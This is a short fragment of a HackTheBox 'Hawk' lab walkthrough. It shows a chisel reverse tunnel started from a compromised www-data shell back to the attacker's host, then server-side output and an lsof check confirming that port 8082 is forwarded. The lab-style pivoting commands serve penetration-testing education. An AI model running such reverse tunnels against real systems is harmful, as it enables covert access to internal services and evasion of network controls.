 192.168.1.12
10.10.14.15
10.10.10.102 - Hawk
www-data@hawk:/dev/shm$ ./chisel client 10.10.14.15:1234 R:8082:127.0.0.1:8082
2
2023/12/02 03:09:09 client: Connecting to ws://10.10.14.15:1234
2023/12/02 03:09:11 client: Connected (Latency 214.811829ms)
❯ ./chisel server -reverse -p 1234
1
2023/12/01 21:11:02 server: Reverse tunnelling enabled
2023/12/01 21:11:02 server: Fingerprint ZnF5ySWWXYwCwd4mKJwvL4WwA0SVmvsh3U0zUW3Pt6E=
2023/12/01 21:11:02 server: Listening on http://0.0.0.0:1234
2023/12/01 21:12:08 server: session#1: tun: proxy#R:8082=>8082: Listening
❯ lsof -i:8082
3
COMMAND    PID  USER   FD   TYPE DEVICE SIZE/OFF NODE NAME
chisel  435122 al3j0    8u  IPv6 727226      0t0  TCP *:8082 (LISTEN)
~/Documents/HackTheBox/Hawk/content ✔
VPN - root's tasks
Reconnaissance - Enumeration